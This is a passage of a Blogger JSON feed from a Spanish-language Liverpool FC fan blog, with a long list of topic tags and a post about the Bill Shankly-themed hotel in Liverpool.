2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/Liverpool+M%C3%A1gico?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/search\/label\/Liverpool%20M%C3%A1gico"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-6547914060262618627"},"published":{"$t":"2015-11-25T19:30:00.000+01:00"},"updated":{"$t":"2015-11-25T19:30:02.725+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bill Shankly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shankly"}],"title":{"type":"text","$t":"Liverpool Mágico: Conociendo The Shankly Hotel."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s400\/eea+liverpool_views.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl hotel en homenaje a Bill Shankly.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQR6_MkklwAal5rf7mw18Koy0lUWwdn5MyvQDEgUazZN3fDXfqoz7a4nDGbu8nTWVX9QouAYTxhJA145pA3NM2l7s9sz9bDoSS-1OkKkat-1e2BIlFHI_xyvTs9TgGX1dRbhgLFfGe9q6\/s1600\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQR6_MkklwAal5rf7mw18Koy0lUWwdn5MyvQDEgUazZN3fDXfqoz7a4nDGbu8nTWVX9QouAYTxhJA145pA3NM2l7s9sz9bDoSS-1OkKkat-1e2BIlFHI_xyvTs9TgGX1dRbhgLFfGe9q6\/s400\/13.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHay un nuevo inquilino en la ciudad de Liverpool, The Shankly Hotel, uno de los que deben ser iconos de la urbe a la orilla del Mersey, le pedimos a Liverpool Mágico que nos den una vuelta por allí, que nos explique este nuevo edificio de la ciudad, si queréis daros una vuelta por la ciudad de los Beatles, os recomendamos que lo tenéis que hacer con \u003Cspan style=\"color: #0b5394;\"\u003E“Liverpool Mágico”\u003C\/span\u003E nadie mejor que ellos.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZyV9SxPU55KNawtuvQFu5RXHu-0hklU9rp0M4Jo6xm5OsCBZ9eioTaxXwBvSkSra7oClCNZ3jcS0MS_2pdrKE_mJSMgRrHTCm897D-rZDa8tlBIDEClUMBnoKXDxHY7sceDG3YtbBONH\/s1600\/Liverpool+magico.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZyV9SxPU55KNawtuvQFu5RXHu-0hklU9rp0M4Jo6xm5OsCBZ9eioTaxXwBvSkSra7oClCNZ3jcS0MS_2pdrKE_mJSMgRrHTCm897D-rZDa8tlBIDEClUMBnoKXDxHY7sceDG3YtbBONH\/s1600\/Liverpool+magico.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELiverpool Mágico\u003C\/span\u003E\u003C\/b\u003E \u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E(@Liverpoolmagico)\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLiverpool cuenta desde hace unos meses con un nuevo hotel temático que celebra la vida, el carácter y los logros de \u003Cb\u003EBill Shankly\u003C\/b\u003E, el más grande entrenador que ha tenido el Liverpool FC hasta el momento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl hotel Shankly está situado entre Whitechapel y Victoria, con la entrada principal en la calle Victoria, en el centro de Liverpool. A pocos metros se encuentra la estación de tren, los jardines de St. Johns y las mejores construcciones neoclásicas de la ciudad, dedicadas a museos y bibliotecas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste nuevo hotel, especial para todos los amantes del \u003Cb\u003ELiverpool C.F\u003C\/b\u003E. y visitantes en general, cuenta con 83 habitaciones de lujo, en honor al legendario entrenador de fútbol, dotadas de todas las comodidades y de una decoración temática: televisores de pantalla plana con canales en español, fotos, proyecciones, murales y frases célebres de \u003Cb\u003EBill Shankly\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6sn8Tq_KhdMmnADP0o3oRYHa_7aJXx6O-n-s3oMJfhw8PO6-WNBJVBhEy8oRVrez7vkI5l9o5OrHL6LsXJ_Lbq6RB1oBvwdGFKMvCOUUjZ8AI-9wGfkI3Bze97dYsG54Af44qQ9lFkBo_\/s1600\/18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6sn8Tq_KhdMmnADP0o3oRYHa_7aJXx6O-n-s3oMJfhw8PO6-WNBJVBhEy8oRVrez7vkI5l9o5OrHL6LsXJ_Lbq6RB1oBvwdGFKMvCOUUjZ8AI-9wGfkI3Bze97dYsG54Af44qQ9lFkBo_\/s400\/18.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay habitaciones de todo tipo, algunas grandes y equipadas incluso con seis camas y que resultan bastante asequibles al compartir el costo entre un grupo, ya que el hotel está pensado para atraer a miles de aficionados del Liverpool de todo el mundo que acuden al santuario de Anfield.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyNMVZ0Ok-MH2UROMPHjHy6hdzZb8QHY6wIO9tp2nKJfiVePMrBawEJjb5ZhRAVfdtBrQHvwGJXDMly0bpzqz-KjHmeQTJzL-2XhPCSBft83YYWOYg5FArQlFPzirgDcnGWdZ1HP239cA\/s1600\/hotel11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyNMVZ0Ok-MH2UROMPHjHy6hdzZb8QHY6wIO9tp2nKJfiVePMrBawEJjb5ZhRAVfdtBrQHvwGJXDMly0bpzqz-KjHmeQTJzL-2XhPCSBft83YYWOYg5FArQlFPzirgDcnGWdZ1HP239cA\/s400\/hotel11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoD6OnxdrYd3jlpPfdSEeytlgV_CYecjZHqwxW8fPMUpHD3f2nQ6o-suufP0bFWszdGCLePIWMOAcOFuO3ZJsuzFvVLAHgwhuCbMm07764FXFncQvVHe-fkpFE9gBDY8noZNcmnnof23C2\/s1600\/hotel12.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoD6OnxdrYd3jlpPfdSEeytlgV_CYecjZHqwxW8fPMUpHD3f2nQ6o-suufP0bFWszdGCLePIWMOAcOFuO3ZJsuzFvVLAHgwhuCbMm07764FXFncQvVHe-fkpFE9gBDY8noZNcmnnof23C2\/s400\/hotel12.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa decoración del hotel se basa, principalmente, en tonos cobrizos, aspecto que aporta sobriedad y elegancia a cada una de sus estancias e imprime a todo el edificio un aire nostálgico.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 